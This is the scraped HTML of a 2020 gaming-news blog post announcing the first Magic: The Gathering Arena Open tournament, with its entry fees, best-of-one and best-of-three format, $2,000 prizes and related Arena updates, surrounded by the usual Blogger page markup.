<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='May 21, 2020'>May 21, 2020</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html&title=Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html&title=Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyylBPJr2C65ItefyDwcVkY8_8IYuisxAIiHpQ-q9lHGV6igqTEvDynIjgvTXkBrECUgtKq1y151evr4S3szDsqS9VtQYH6u9BihbiI72TtO3iG6japrlp4k0LCoR0e9U3WB9fFF1YsA/s640/MTG-Arena.jpg&description=Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html&title=Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-8023266337472923385' itemprop='articleBody'>
<meta content='  Wizards of the Coast has today announced the Magic: The Gathering Arena Open, a new type of competitive event for players of all skill lev...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyylBPJr2C65ItefyDwcVkY8_8IYuisxAIiHpQ-q9lHGV6igqTEvDynIjgvTXkBrECUgtKq1y151evr4S3szDsqS9VtQYH6u9BihbiI72TtO3iG6japrlp4k0LCoR0e9U3WB9fFF1YsA/s1600/MTG-Arena.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena" border="0" data-original-height="700" data-original-width="1400" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyylBPJr2C65ItefyDwcVkY8_8IYuisxAIiHpQ-q9lHGV6igqTEvDynIjgvTXkBrECUgtKq1y151evr4S3szDsqS9VtQYH6u9BihbiI72TtO3iG6japrlp4k0LCoR0e9U3WB9fFF1YsA/s640/MTG-Arena.jpg" title="Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena" width="640" /></a></div>
<br /><br />Wizards of the Coast has today announced the Magic: The Gathering Arena Open, a new type of competitive event for players of all skill levels to win significant rewards beyond gold, gems and booster packs. The Open has an unlimited prize pool, with any players who make it to Day 2 and achieve seven wins before losing three matches earning $2,000 &#8211; and there&#8217;s no limit to the number of winners!<br /><br />The Arena Open was revealed in this week&#8217;s <a href="https://magic.wizards.com/en/articles/archive/magic-digital/mtg-arena-state-game-may-2020-05-19" target="_blank">State of the Game</a> and takes the format of a two-day online competitive event in Magic: The Gathering Arena with people aiming to get the real-world prizes. This effort is the latest one as part of Wizards of the Coast's continued effort to allow players to compete from the safety of their homes. <br /><b><br /><br />The Arena Open covers three key areas: </b><br /> <br /><ul>
<li>Easy Access - All players are able to access the event, with no qualifications necessary to begin taking part.</li>
<li>Convenience - Games are played at the players own pace.</li>
<li>High skill, high reward - As a competitive experience, the Arena Open will encourage players to put their best foot forwards, and have fun doing so. </li>
</ul>
<br />All participants in the Arena Open will also receive special Godzilla Land cards to add to their collection. <br /><br />The competition will be structured in two legs, with the first one starting May 30th at 4PM BST and costing 20,000 gold or 4,000 gems to enter. Any players that win seven Best-Of-One games before losing three will receive a prize pool of 2,000 gems, and qualify for Day 2. <br /><br />The second day starts May 31st at 4PM BST with a Best-Of-Three format. Any players that win seven games before losing three will win $2,000, with no limit to the number of people who can win. Full details on the Arena Open and prize pools can be found <a href="https://magic.wizards.com/en/articles/archive/magic-digital/mtg-arena-state-game-may-2020-05-19" target="_blank">here</a>. <br /><br />May&#8217;s State of the Game also revealed other additions coming to Magic: The Gathering Arena. The next update will introduce Historic Anthology III, adding 27 new cards to Historic; Historic Ranked, a permanent place to play the Historic format; and Cube Draft, which allows players to build decks pulling from 555 of the cards available in MTG Arena for a different kind of draft experience. <br /><br /><a href="https://magic.wizards.com/en/articles/archive/magic-digital/mtg-arena-state-game-may-2020-05-19" target="_blank">All announcements from May&#8217;s State of the Game can be seen here.</a><div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena</span>
<img alt='Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyylBPJr2C65ItefyDwcVkY8_8IYuisxAIiHpQ-q9lHGV6igqTEvDynIjgvTXkBrECUgtKq1y151evr4S3szDsqS9VtQYH6u9BihbiI72TtO3iG6japrlp4k0LCoR0e9U3WB9fFF1YsA/s72-c/MTG-Arena.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2020-05-21T08:02:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html&title=Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html&title=Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyylBPJr2C65ItefyDwcVkY8_8IYuisxAIiHpQ-q9lHGV6igqTEvDynIjgvTXkBrECUgtKq1y151evr4S3szDsqS9VtQYH6u9BihbiI72TtO3iG6japrlp4k0LCoR0e9U3WB9fFF1YsA/s640/MTG-Arena.jpg&description=Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html&title=Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
gaming
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2020/05/a-classic-returns-serious-sam-4.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyylBPJr2C65ItefyDwcVkY8_8IYuisxAIiHpQ-q9lHGV6igqTEvDynIjgvTXkBrECUgtKq1y151evr4S3szDsqS9VtQYH6u9BihbiI72TtO3iG6japrlp4k0LCoR0e9U3WB9fFF1YsA/s640/MTG-Arena.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=8023266337472923385&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/8023266337472923385/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>
<img alt='Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaOUUtKjGoTyERERI4LaGwk930Kvu3BOYmiVr2BlgD8zjiS939hYXyXvMGsuORUAzIs3-1YGC3BVlGSMXpBvVOTnheGJzSqnjzM60MHrqPZLU' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars</a></div>
<div class='item-snippet'>&#160; Tactical Boar has announced &#160; Veterans: Napoleonic Wars , a premium real-time tactics and strategy game set during the Napoleonic Wars. Co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/reverse-1999-transports-players-to.html'>REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 &#8220;A FLOWING FEAST&#8221; AVAILABLE NOW</a></div>
<div class='item-snippet'>Bluepoch Games today launched Version 3.2, entitled&#160; A Flowing Feast &#160;in&#160; Reverse: 1999 , its 20th-century time-travel strategic RPG. Set on...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>
<img alt='Already a Party Favorite, Lunars Launches into Early Access on Steam Today' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQQ2lUmF2SdhCkeWuNEoNtUW0iRgCnj6GqAf_zZ9cgrnosUcO7mqUeZljUUxh2bRgGKn8vxgl9R_5CoEqyxbh12eT9GxcCiE7ZnMBTo3cNBow' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>Already a Party Favorite, Lunars Launches into Early Access on Steam Today</a></div>
<div class='item-snippet'>&#160; Get ready to roll the dice and embrace the chaos! &#160; Lunars , the vibrant zodiac-themed party game for up to eight players, launches today ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/g-rebels-new-demo-with-major.html'>G-Rebels: New Demo with a Major Performance Boost Is Out Now</a></div>
<div class='item-snippet'>&#160; Developer Reakktor Studios and publisher Senatis have released a new demo for the action-packed flight simulation &#160; G-Rebels . Following c...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
